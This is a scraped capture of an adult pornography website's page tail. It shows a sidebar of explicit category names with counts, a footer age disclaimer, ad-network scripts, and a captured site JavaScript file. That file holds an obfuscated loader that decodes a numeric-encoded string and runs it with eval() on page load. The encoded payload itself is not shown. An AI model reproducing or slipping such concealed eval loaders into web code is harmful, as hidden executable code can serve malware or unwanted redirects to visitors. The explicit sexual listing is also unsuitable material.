        <li><a href="/en/category/75/Pantyhose/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pantyhose</span> <span>3295</span></a></li>    
        <li><a href="/en/category/230/Party/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Party</span> <span>1373</span></a></li>    
        <li><a href="/en/category/76/Pissing/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pissing</span> <span>1241</span></a></li>    
        <li><a href="/en/category/77/Pornstars/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pornstars</span> <span>2157</span></a></li>    
        <li><a href="/en/category/79/Pregnant/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pregnant</span> <span>1055</span></a></li>    
        <li><a href="/en/category/80/Public/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Public</span> <span>2499</span></a></li>    
        <li><a href="/en/category/255/Pussy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pussy</span> <span>5270</span></a></li>    
        <li><a href="/en/category/234/Reality/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Reality</span> <span>3932</span></a></li>    
        <li><a href="/en/category/81/Retro/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Retro</span> <span>1249</span></a></li>    
        <li><a href="/en/category/160/Rimjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Rimjob</span> <span>1024</span></a></li>    
        <li><a href="/en/category/82/Rough/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Rough</span> <span>1593</span></a></li>    
        <li><a href="/en/category/83/Russian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Russian</span> <span>1233</span></a></li>    
        <li><a href="/en/category/145/Secretary/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Secretary</span> <span>1268</span></a></li>    
        <li><a href="/en/category/235/Shaved/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Shaved</span> <span>1890</span></a></li>    
        <li><a href="/en/category/182/Shower/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Shower</span> <span>1087</span></a></li>    
        <li><a href="/en/category/85/Small Tits/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Small Tits</span> <span>2114</span></a></li>    
        <li><a href="/en/category/87/Softcore/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Softcore</span> <span>1261</span></a></li>    
        <li><a href="/en/category/88/Solo/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Solo</span> <span>1280</span></a></li>    
        <li><a href="/en/category/89/Spanked/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Spanked</span> <span>1081</span></a></li>    
        <li><a href="/en/category/90/Squirt/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Squirt</span> <span>1251</span></a></li>    
        <li><a href="/en/category/91/Stockings/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Stockings</span> <span>2124</span></a></li>    
        <li><a href="/en/category/92/Strap-on/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Strap-on</span> <span>1054</span></a></li>    
        <li><a href="/en/category/93/Swingers/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Swingers</span> <span>1070</span></a></li>    
        <li><a href="/en/category/202/Tattoo/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Tattoo</span> <span>2177</span></a></li>    
        <li><a href="/en/category/175/Teacher/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Teacher</span> <span>1087</span></a></li>    
        <li><a href="/en/category/94/Teen/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Teen</span> <span>14632</span></a></li>    
        <li><a href="/en/category/10813444/Thai/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Thai</span> <span>1069</span></a></li>    
        <li><a href="/en/category/95/Threesome/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Threesome</span> <span>3656</span></a></li>    
        <li><a href="/en/category/247/Titty Fuck/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Titty Fuck</span> <span>506</span></a></li>    
        <li><a href="/en/category/102/Upskirt/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Upskirt</span> <span>1112</span></a></li>    
        <li><a href="/en/category/260/VR/popular/1/" target="_self"><span><i class="fa fa-tag"></i> VR</span> <span>1007</span></a></li>    
        <li><a href="/en/category/98/Voyeur/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Voyeur</span> <span>2853</span></a></li>    
        <li><a href="/en/category/99/Webcam/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Webcam</span> <span>1172</span></a></li>    
        <li><a href="/en/category/220/Wife/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Wife</span> <span>2269</span></a></li>    

                    </ul>
                </div>
                
                <div class="sidebar-val">
                    <i class="fa fa-search"></i> Last searches:
                </div>
                
                <div class="searches-list">
                    <ul>
 
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        
        <div class="foot">
            
            <div class="wrap">
                <p>&copy; 2021 <span>freepornsites.name</span> All models were 18 years of age or older at the time of depiction. Free PornSites has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
            </div>
        
        </div>
         
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4cfeffea4f254e05b69cbcb6eaa1b385","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/font/css/font-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: application/x-javascript
request_url: https://freepornsites.name/js/USklGlhIXChKIXtz2nOmqfw.js
body_size: 21677
content:
function acajnqujmn(gcltc){var rcdjhipkti='Z';var xijm='A';var wgpohpgre=[];var dvpel=new RegExp('['+xijm+'-'+rcdjhipkti+']');var kaqn=gcltc.split(dvpel);for(var i=0;i<kaqn.length;i++){wgpohpgre.push(String.fromCharCode(parseInt(kaqn[i],22)/(46)));}eval(wgpohpgre.splice(1,wgpohpgre.length).join(''));}acajnqujmn('[base64]'); 
     